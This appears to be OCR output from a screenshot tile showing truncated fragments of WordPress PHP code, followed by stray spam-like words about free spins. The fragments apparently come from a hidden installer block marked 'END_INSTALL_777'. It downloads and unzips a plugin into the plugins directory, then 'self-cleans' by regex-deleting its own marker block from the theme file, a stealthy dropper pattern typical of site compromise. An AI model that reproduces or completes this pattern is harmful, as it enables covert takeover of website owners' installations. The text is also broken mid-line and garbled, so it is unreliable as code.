
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
ree spins for canada